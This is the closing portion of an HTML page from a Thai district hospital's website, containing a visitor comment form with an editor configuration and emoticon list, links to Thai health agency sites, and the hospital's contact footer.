	}
	return true;
}
</script>
<form action="http://bannasanhos.myreadyweb.com/news/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail">&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td colspan="2" align="left">
        <ul id="emoticon_list" style="margin:0; padding:0; list-style:none;" >
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif')" style="cursor:pointer;"  />
            </li>
                  </ul>      </td>
    </tr>
        <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="78606" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="20">
      </td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" /></td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="ZmU1OWNlNDIxOGIyZjM4ZjA3MjM0MWU3ZDMzNWVlZWY=">
        <img id="imgCaptcha" src="http://bannasanhos.myreadyweb.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>    </div>
        </td>
        <td valign="top">
                    </td>
      </tr>
    </table>
    <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					 					 					 					 					 					 					 					  
	});
    //]]>
</script>
  
<div id="myready-nav-bottom-bar" style="text-align:center;">
 <div id="wrap-bottom-menu">
<ul id="myready-bottom-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1034294" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://gishealth.moph.go.th/healthmap/gmap.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/4e7/4e7d7f4c1732ed02f4f6dd2662bed6d4/menu_1034294_1590054882.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026161" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/a9c/a9c80d48ce1b496962a163b9f395c752/menu_1026161_1623539046.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1029239" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/hiso/tonkit/tonkit1.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c3d/c3dc44a694926b5f9ac5f7b2f9d055e2/menu_1029239_482249372.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1025917" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://job.ocsc.go.th/Default.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/6db/6db76b09a77c479f760bf83b55a7d583/menu_1025917_75649696.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026178" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.thaihealth.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/492/492bc10061e1914f618bfe0b27605219/menu_1026178_939714192.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026179" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.ha.or.th/ha2010/th/home/index.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/005/00514df9c9aa0c1ccfab238a69bb0eee/menu_1026179_494840447.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026180" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hsri.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/13f/13f37d543da51ceb306073f8d55d59a3/menu_1026180_1640579151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1027208" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://hosxp.net/joomla25/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/0e4/0e4599a204492d1c0d230c4e6ce73a49/menu_1027208_1387198314.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026197" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://eclaim.nhso.go.th/webComponent/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/425/425cb67cb75a9e891a6be73523809958/menu_1026197_1076073151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1023998" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.emit.go.th/main/system/index.aspx" title="http://www.emit.go.th/main/images/25551108094256.jpg" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c43/c433796f9bd3f6a2e67fe28a61d0dad3/menu_1023998_2024651936.png" title="http://www.emit.go.th/main/images/25551108094256.jpg" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1024186" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.nhso.go.th/FrontEnd/index.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/f6e/f6e6b32bfb57f7aa2315a905888a3217/menu_1024186_1493507735.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
            
  </ul>
 </div>
</div>

  
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;"><br />
<br />
<br />
<br />
<span style="font-size:11px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color:#0000FF;"><span style="font-size:16px;"><strong>โรงพยาบาลบ้านนาสาร &nbsp;</strong></span></span><br />
<span style="font-size:12px;"><span style="color:#000080;"><strong style="font-family: 'comic sans ms', cursive;"><span class="pp-headline-item pp-headline-address" dir="ltr" style="display: inline; margin-bottom: 1px;">83/4 ถนนคลองหา ตำบลนาสาร อำเภอบ้านนาสาร จังหวัดสุราษฎร์ธานี 84120</span></strong></span><br />
<strong><span style="color:#000080;">โทร. 077 341415(บริหาร) ,077 341416 &nbsp;, 077 341058 , เบอร์FAX &nbsp;077 341057<br />
&nbsp;&nbsp;</span><span style="font-family: tahoma, geneva, sans-serif;"><a href="http://www.bannasanhospital.org"><span style="color:#000080;">www.bannasanhospital.org</span></a><span style="color:#000080;">&nbsp; , &nbsp;E-mail : bannasan_hosp@windowslive.com</span><span style="color:#006400;">&nbsp;</span></span></strong></span></span><br />
<br />
<span style="color:#FF0000;"><strong><span style="font-size: 12px;">Copyright&nbsp;</span></strong></span></span><span style="color:#FF0000;"><strong><span style="font-size: 12px;">&copy; All rights reserved. Bannasan Hospital</span></strong></span></p>
        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.4258 seconds</div>
            <div id="engine_image" >
            <iframe src="http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NjA2LTEzMjcuaHRtbA==" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://bannasanhos.myreadyweb.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>

